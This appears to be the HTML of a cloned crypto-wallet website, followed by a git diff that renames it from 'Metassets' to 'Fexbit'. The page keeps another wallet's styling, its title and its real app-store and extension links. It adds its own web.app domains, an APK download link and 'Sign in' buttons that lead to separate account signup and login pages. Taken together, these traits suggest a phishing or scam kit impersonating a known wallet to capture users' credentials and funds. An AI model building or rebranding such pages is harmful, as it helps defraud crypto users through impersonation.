              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="https://metassets.web.app/#/nft"
              >NFTs</a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="https://metassets.web.app/#/security"
              >Security</a
            ><!--/$-->
          </nav>
        </li>
        <li class="w-fit max-w-[110px] desktop:max-w-none">
          <strong
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall"
            >Build</strong
          >
          <nav class="mt-4 grid gap-2">
            <a
              target="_blank"
              rel="noopener noreferrer"
              href="https://developer.Metassets.com/developer/"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              >Developer Docs</a
            ><a
              target="_blank"
              rel="noopener noreferrer"
              href="https://developer.Metassets.com/developer/wallet-core"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              >Wallet Core</a
            ><a
              target="_blank"
              rel="noopener noreferrer"
              href="https://developer.Metassets.com/developer/listing-new-dapps"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              >Submit dApp</a
            ><a
              target="_blank"
              rel="noopener noreferrer"
              href="https://developer.Metassets.com/developer/listing-new-assets"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              >Get assets listed</a
            >
          </nav>
        </li>
        <li class="w-fit max-w-[110px] desktop:max-w-none">
          <strong
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall"
            >Support</strong
          >
          <nav class="mt-4 grid gap-2">
            <a
              target="_blank"
              rel="noopener noreferrer"
              href="https://community.Metassets.com/c/helpcenter/8"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              >FAQ</a
            ><a
              target="_blank"
              rel="noopener noreferrer"
              href="https://community.Metassets.com/"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              >Community Forum</a
            ><a
              target="_blank"
              rel="noopener noreferrer"
              href="https://support.Metassets.com/en/support/home"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              >Contact Us</a
            >
          </nav>
        </li>
        <li class="w-fit max-w-[110px] desktop:max-w-none">
          <strong
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall"
            >About</strong
          >
          <nav class="mt-4 grid gap-2">
            <!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="https://metassets.web.app/#/about-us"
              >About Us</a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="https://metassets.web.app/#/careers"
              >Careers</a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="https://metassets.web.app/#/press"
              >Press Kit</a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="https://metassets.web.app/#/terms-of-service"
              >Terms of Service</a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="https://metassets.web.app/#/privacy-policy"
              >Privacy Policy</a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="https://metassets.web.app/#/blog"
              >Blog</a
            ><!--/$-->
          </nav>
        </li>
      </ul>
      <div
        class="hidden desktop:col-start-2 desktop:row-start-2 desktop:row-end-4 desktop:block"
      >
        <strong
          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall"
          >Sign in Metassets Wallet</strong
        >
        <p
          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall mb-4 mt-1"
        >
          The most trusted &amp; secure crypto wallet.
        </p>
        <div class="flex flex-wrap gap-3">
          <a
            target="_blank"
            class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen !text-[13px]"
            href="https://apps.apple.com/app/apple-store/id1288339409?mt=8"
            >Sign in for iOS<svg
              width="17"
              height="20"
              viewBox="0 0 17 20"
              fill="none"
              class="h-[18px] w-auto"
            >
              <path
                d="M13.6264 10.8929C13.6048 8.48359 15.5992 7.31145 15.6904 7.25688C14.5609 5.61004 12.8101 5.38504 12.1949 5.36709C10.7245 5.21235 9.29817 6.24695 8.54914 6.24695C7.78515 6.24695 6.63169 5.38204 5.38853 5.40746C3.7888 5.43213 2.29222 6.35833 1.47142 7.7966C-0.22251 10.7292 1.04083 15.0388 2.66375 17.4092C3.47558 18.5702 4.42421 19.8664 5.66587 19.8208C6.88063 19.7707 7.33438 19.0464 8.80031 19.0464C10.2528 19.0464 10.6789 19.8208 11.9452 19.7916C13.2489 19.7707 14.0697 18.6255 14.8532 17.4541C15.7913 16.1235 16.1681 14.813 16.183 14.7457C16.1524 14.7353 13.6511 13.7807 13.6264 10.8929Z"
                style="fill: currentcolor"
              ></path>
              <path
                d="M11.2914 3.51592C11.9447 2.69886 12.3918 1.58727 12.2677 0.459229C11.322 0.501091 10.1394 1.11333 9.4584 1.91245C8.85588 2.61663 8.31765 3.77084 8.45669 4.85627C9.51895 4.93551 10.6096 4.32028 11.2914 3.51592Z"
                style="fill: currentcolor"
              ></path></svg></a
          ><a
            target="_blank"
            class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen !text-[13px]"
            href="https://chrome.google.com/webstore/detail/trust-wallet/egjidjbpglichdcondbcbdnbeeppgdph"
            >Sign in Extension<img
              alt="Chrome"
              loading="lazy"
              width="71"
              height="71"
              decoding="async"
              data-nimg="1"
              class="h-[18px] w-auto"
              style="color: transparent"
              src="./_next/static/media/raw.7dd85797.svg" /></a
          ><a
            target="_blank"
            class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen !text-[13px]"
            href="https://apk.Metassets.com/builds/v7.32.5_release.apk"
            >Sign in APK<svg
              width="20"
              height="23"
              viewBox="0 0 20 23"
              fill="none"
              class="h-[18px] w-auto"
            >
              <path
                fill-rule="evenodd"
                clip-rule="evenodd"
                d="M13.1661 2.03226L12.9174 2.39815C14.8051 3.25494 16.083 4.87765 16.083 6.73464H3.62062C3.62062 4.87765 4.89853 3.25494 6.7876 2.39815L6.53741 2.03226L6.28858 1.67167L5.73418 0.860934C5.6666 0.760914 5.69497 0.626695 5.79642 0.560918C5.89917 0.495053 6.03709 0.521407 6.10605 0.621428L6.70103 1.49008L6.95122 1.85457L7.20409 2.22572C8.00869 1.92171 8.90658 1.75195 9.85177 1.75195C10.7984 1.75195 11.6949 1.92171 12.4995 2.22572L12.7537 1.85457L13.6002 0.621428C13.6665 0.521407 13.8058 0.493753 13.9072 0.560918C14.0099 0.626695 14.0384 0.760914 13.9694 0.860934L13.4149 1.67167L13.1661 2.03226ZM3.62062 7.60078H3.71665H16.083V17.132C16.083 17.8887 15.4528 18.5046 14.6739 18.5046H13.6557C13.6908 18.6191 13.7111 18.7389 13.7111 18.8652V21.6093C13.7111 22.3266 13.112 22.9083 12.3737 22.9083C11.6368 22.9083 11.0391 22.3266 11.0391 21.6093V18.8652C11.0391 18.7389 11.058 18.6191 11.0918 18.5046H8.61176C8.64555 18.6191 8.66584 18.7389 8.66584 18.8652V21.6093C8.66584 22.3266 8.06682 22.9083 7.32988 22.9083C6.59286 22.9083 5.99384 22.3266 5.99384 21.6093V18.8652C5.99384 18.7389 6.01275 18.6191 6.04792 18.5046H5.03103C4.25214 18.5046 3.62062 17.8887 3.62062 17.132V7.60078ZM1.39463 7.60078C0.65632 7.60078 0.0585938 8.18254 0.0585938 8.89976V14.4603C0.0585938 15.1776 0.65632 15.7593 1.39463 15.7593C2.13157 15.7593 2.7293 15.1776 2.7293 14.4603V8.89976C2.7293 8.18254 2.13157 7.60078 1.39463 7.60078ZM16.9739 8.89976C16.9739 8.18254 17.5716 7.60078 18.31 7.60078C19.0469 7.60078 19.6446 8.18254 19.6446 8.89976V14.4603C19.6446 15.1776 19.0469 15.7593 18.31 15.7593C17.5716 15.7593 16.9739 15.1776 16.9739 14.4603V8.89976ZM6.09745 5.00125C5.72833 5.00125 5.42961 4.71049 5.42961 4.35126C5.42961 3.99203 5.72833 3.70262 6.09745 3.70262C6.4665 3.70262 6.76529 3.99203 6.76529 4.35126C6.76529 4.71049 6.4665 5.00125 6.09745 5.00125ZM10.7712 4.35126C10.7712 4.71049 11.07 5.00125 11.4391 5.00125C11.8081 5.00125 12.1069 4.71049 12.1069 4.35126C12.1069 3.99203 11.8081 3.70262 11.4391 3.70262C11.07 3.70262 10.7712 3.99203 10.7712 4.35126Z"
                style="fill: currentcolor"
              ></path></svg></a
          ><a
            target="_blank"
            class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen !text-[13px]"
            href="https://play.google.com/store/apps/details?id=com.wallet.crypto.trustapp&amp;referrer=utm_source%3Dwebsite"
            >Sign in for Android<img
              alt="App Store"
              loading="lazy"
              width="86"
              height="77"
              decoding="async"
              data-nimg="1"
              class="h-[18px] w-auto"
              style="color: transparent"
              srcset="
                ./_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fimage.5ee64b2e.png&amp;w=96&amp;q=75  1x,
                ./_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fimage.5ee64b2e.png&amp;w=256&amp;q=75 2x
              "
              src="./_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fimage.5ee64b2e.png&amp;w=256&amp;q=75"
          /></a>
        </div>
      </div>
      <div
        class="mt-8 flex items-center justify-center gap-3 desktop:row-start-2 desktop:mt-0 desktop:items-start desktop:justify-start desktop:gap-7"
      ></div>
      <div
        class="mx-auto mt-8 self-center desktop:col-start-1 desktop:row-start-1 desktop:row-end-4 desktop:mt-0"
      >
      <img alt="Metassets" src="./logo.png" width="300">
        <div class="hidden desktop:block">
          <svg
            width="1569"
            height="346"
            viewBox="0 0 1569 346"
            fill="none"
            class="mr-24 h-auto w-[180px]"
          >
            <path
              d="M309.229 8.77148H418.65V70.0622C454.5 14.9789 495.755 8.77148 556.148 8.77148V117.085H528.645C456.276 117.085 421.63 151.14 421.63 218.6V333.732H309.229V8.77148Z"
              style="fill: currentcolor"
              class="default-transition text-trustBlue dark:text-trustGreen"
            ></path>
            <path
              d="M921.249 333.712H808.866V302.732C784.323 331.21 750.88 343.586 709.644 343.586C631.335 343.586 587.062 297.155 587.062 211.761V8.75073H699.445V186.415C699.445 226.62 719.175 250.132 752.637 250.132C786.1 250.132 808.847 227.212 808.847 188.249V8.75073H921.229V333.712H921.249Z"
              style="fill: currentcolor"
              class="default-transition text-trustBlue dark:text-trustGreen"
            ></path>
            <path
              d="M948.715 233.397H1053.97C1058.77 256.909 1074.91 266.803 1113.74 266.803C1145.44 266.803 1163.97 259.392 1163.97 245.774C1163.97 235.231 1154.99 228.412 1129.32 222.854L1044.42 203.659C987.621 190.691 958.914 157.877 958.914 105.239C958.914 35.8882 1009.72 0 1108.37 0C1207.02 0 1255.44 34.9714 1263.84 109.899H1159.23C1157.45 90.112 1137.09 78.0028 1103.63 78.0028C1076.74 78.0028 1059.44 86.655 1059.44 99.6809C1059.44 110.816 1070.76 119.468 1093.53 125.083L1182.59 146.761C1241.17 160.972 1269.3 190.71 1269.3 238.974C1269.3 305.842 1211.3 345.455 1112.7 345.455C1014.11 345.455 948.887 302.748 948.887 233.397H948.772H948.715Z"
              style="fill: currentcolor"
              class="default-transition text-trustBlue dark:text-trustGreen"
            ></path>
            <path
              d="M1568.57 109.826V8.75073H1291.17V109.883H1373.94V333.712H1485.75V109.826H1568.57Z"
              style="fill: currentcolor"
              class="default-transition text-trustBlue dark:text-trustGreen"
            ></path>
            <path
              d="M277.954 109.826V8.75073H0.570312V109.883H83.3481V333.712H195.176V109.826H277.954Z"
              style="fill: currentcolor"
              class="default-transition text-trustBlue dark:text-trustGreen"
            ></path></svg
          ><span
            class="default-transition invisible hidden dark:visible dark:block"
            ><img alt="Metassets" src="./logo.png" width="200"></span
          ><span
            class="default-transition visible block opacity-100 dark:invisible dark:hidden dark:opacity-0"
            >
            <img alt="Metassets" src="./logo.png" width="200">
          </span>
        </div>
      </div>
    </footer>
  </body>
</html>




==== commit c6d9eed1: "vdhjdgsjvbdsvd" ====
--- a/public/index.html
+++ b/public/index.html
@@ -65,57 +65,67 @@
       fetchPriority="low"
     />
 
-    
     <title>Best Crypto Wallet for Web3, NFTs and DeFi | Trust</title>
     <meta
       name="description"
-      content="Unlock the power of your cryptocurrency assets and explore the world of Web3 with Trust. The leading self-custody multi-chain platform. Sign in Metassets app now!"
+      content="Unlock the power of your cryptocurrency assets and explore the world of Web3 with Trust. The leading self-custody multi-chain platform. Sign in Fexbit app now!"
     />
-    <meta name="application-name" content="Metassets Website" />
-  
-    <link
-      rel="alternate"
-      hreflang="x-default"
-      href="https://metassets.com/"
-    />
-    
+    <meta name="application-name" content="Fexbit Website" />
+
+    <link rel="alternate" hreflang="x-default" href="https://fexbit.com/" />
+
     <meta property="og:locale" content="en" />
-   
-    <meta property="og:image:alt" content="Metassets Wallet" />
+
+    <meta property="og:image:alt" content="Fexbit Wallet" />
     <meta property="og:image:type" content="image/webp" />
     <meta property="og:type" content="website" />
     <meta name="twitter:card" content="summary_large_image" />
-    <meta name="twitter:site" content="@Metassets" />
+    <meta name="twitter:site" content="@Fexbit" />
     <meta
       name="twitter:title"
       content="Best Crypto Wallet for Web3, NFTs and DeFi"
     />
     <meta
       name="twitter:description"
-      content="Unlock the power of your cryptocurrency assets and explore the world of Web3 with Trust. The leading self-custody multi-chain platform. Sign in Metassets app now!"
+      content="Unlock the power of your cryptocurrency assets and explore the world of Web3 with Trust. The leading self-custody multi-chain platform. Sign in Fexbit app now!"
     />
 
     <link
       rel="icon"
-      href="https://metassets.web.app/#/favicon.ico"
+      href="https://fexbit.web.app/#/favicon.ico"
       type="image/x-icon"
       sizes="16x16"
     />
     <link
       rel="icon"
-      href="https://metassets.web.app/#/icon.svg?d57da504207bc776"
+      href="https://fexbit.web.app/#/icon.svg?d57da504207bc776"
       type="image/svg+xml"
       sizes="any"
     />
     <link
       rel="apple-touch-icon"
-      href="https://metassets.web.app/#/apple-icon.png?afa632096410c4eb"
+      href="https://fexbit.web.app/#/apple-icon.png?afa632096410c4eb"
       type="image/png"
       sizes="39x43"
     />
     <meta name="next-size-adjust" />
-    <script src="//code.jivosite.com/widget/XNJRfhyN9t" async></script>
-
+    <script>
+      (function (d, t) {
+        var BASE_URL = "https://app.chatwoot.com";
+        var g = d.createElement(t),
+          s = d.getElementsByTagName(t)[0];
+        g.src = BASE_URL + "/packs/js/sdk.js";
+        g.defer = true;
+        g.async = true;
+        s.parentNode.insertBefore(g, s);
+        g.onload = function () {
+          window.chatwootSDK.run({
+            websiteToken: "6QV5PbLecGk96WHavbem2hjj",
+            baseUrl: BASE_URL,
+          });
+        };
+      })(document, "script");
+    </script>
   </head>
   <body
     class="default-transition min-h-screen bg-trustWhite dark:bg-trustBlack"
@@ -167,7 +177,7 @@
             >
               <!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://metassetsaccount.web.app/account/signup"
+                href="https://fexbitaccount.web.app/auth/register"
                 ><span class="block"
                   ><svg
                     width="36"
@@ -220,7 +230,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://metassets.web.app/#/browser-extension"
+                href="https://fexbit.web.app/#/browser-extension"
                 ><span class="block"
                   ><svg
                     width="36"
@@ -310,7 +320,7 @@
             >
               <!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://metassets.web.app/#/swap"
+                href="https://fexbit.web.app/#/swap"
                 ><span class="block"
                   ><svg
                     width="37"
@@ -368,7 +378,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://metassets.web.app/#/staking"
+                href="https://fexbit.web.app/#/staking"
                 ><span class="block"
                   ><svg
                     width="37"
@@ -426,7 +436,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://metassets.web.app/#/nft"
+                href="https://fexbit.web.app/#/nft"
                 ><span class="block"
                   ><svg
                     width="37"
@@ -484,7 +494,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://metassets.web.app/#/security"
+                href="https://fexbit.web.app/#/security"
                 ><span class="block"
                   ><svg
                     width="36"
@@ -537,7 +547,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://metassets.web.app/#/buy-crypto"
+                href="https://fexbit.web.app/#/buy-crypto"
                 ><span class="block"
                   ><svg
                     width="37"
@@ -633,7 +643,7 @@
               <a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://developer.Metassets.com/developer/"
+                href="https://developer.Fexbit.com/developer/"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                 ><span class="block"
                   ><svg
@@ -683,7 +693,7 @@
               ><a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://developer.Metassets.com/developer/wallet-core"
+                href="https://developer.Fexbit.com/developer/wallet-core"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                 ><span class="block"
                   ><svg
@@ -738,7 +748,7 @@
               ><a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://developer.Metassets.com/developer/listing-new-dapps"
+                href="https://developer.Fexbit.com/developer/listing-new-dapps"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                 ><span class="block"
                   ><svg
@@ -793,7 +803,7 @@
               ><a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://developer.Metassets.com/developer/listing-new-assets"
+                href="https://developer.Fexbit.com/developer/listing-new-assets"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                 ><span class="block"
                   ><svg
@@ -885,7 +895,7 @@
               <a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://community.Metassets.com/c/helpcenter/8"
+                href="https://community.Fexbit.com/c/helpcenter/8"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                 ><span class="block"
                   ><svg
@@ -935,7 +945,7 @@
               ><a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://community.Metassets.com/"
+                href="https://community.Fexbit.com/"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                 ><span class="block"
                   ><svg
@@ -990,7 +1000,7 @@
               ><a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://support.Metassets.com/en/support/home"
+                href="https://support.Fexbit.com/en/support/home"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                 ><span class="block"
                   ><svg
@@ -1081,7 +1091,7 @@
             >
               <!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://metassets.web.app/#/about-us"
+                href="https://fexbit.web.app/#/about-us"
                 ><span class="block"
                   ><svg
                     width="36"
@@ -1136,7 +1146,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://metassets.web.app/#/careers"
+                href="https://fexbit.web.app/#/careers"
                 ><span class="block"
                   ><svg
                     width="36"
@@ -1191,7 +1201,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://metassets.web.app/#/press"
+                href="https://fexbit.web.app/#/press"
                 ><span class="block"
                   ><svg
                     width="36"
@@ -1244,7 +1254,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://metassets.web.app/#/terms-of-service"
+                href="https://fexbit.web.app/#/terms-of-service"
                 ><span class="block"
                   ><svg
                     width="37"
@@ -1302,7 +1312,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://metassets.web.app/#/privacy-policy"
+                href="https://fexbit.web.app/#/privacy-policy"
                 ><span class="block"
                   ><svg
                     width="37"
@@ -1399,8 +1409,8 @@
           </div>
           <!--$--><a
             class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue mt-4 w-full"
-            href="https://metassetsaccount.web.app/account/signup"
-            >Sign in Metassets Wallet</a
+            href="https://fexbitaccount.web.app/auth/register"
+            >Sign in Fexbit Wallet</a
           ><!--/$-->
         </div>
       </div>
@@ -1411,17 +1421,17 @@
         <!--$--><a
           class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite mr-auto"
           aria-label="Homepage"
-          href="https://metassets.web.app/#/"
+          href="https://fexbit.web.app/#/"
           ><span
             class="default-transition invisible hidden dark:visible dark:block"
-            ><img alt="Metassets" src="./logo.png" width="200" /></span
+            ><img alt="Fexbit" src="./logo.png" width="200" /></span
           ><span
             class="default-transition visible block opacity-100 dark:invisible dark:hidden dark:opacity-0"
-            ><img alt="Metassets" src="./logo.png" width="200"></span></a
+            ><img alt="Fexbit" src="./logo.png" width="200" /></span></a
         ><!--/$-->
         <a
           class="px-6 py-3 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue w-fit"
-          href="https://metassetsaccount.web.app/account/login"
+          href="https://fexbitaccount.web.app/auth"
           >Sign in</a
         >
       </div>
@@ -1453,7 +1463,7 @@
           >
             <!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://metassetsaccount.web.app/account/signup"
+              href="https://fexbitaccount.web.app/auth/register"
               ><span class="block"
                 ><svg
                   width="36"
@@ -1506,7 +1516,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://metassets.web.app/#/browser-extension"
+              href="https://fexbit.web.app/#/browser-extension"
               ><span class="block"
                 ><svg
                   width="36"
@@ -1580,7 +1590,7 @@
           >
             <!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://metassets.web.app/#/swap"
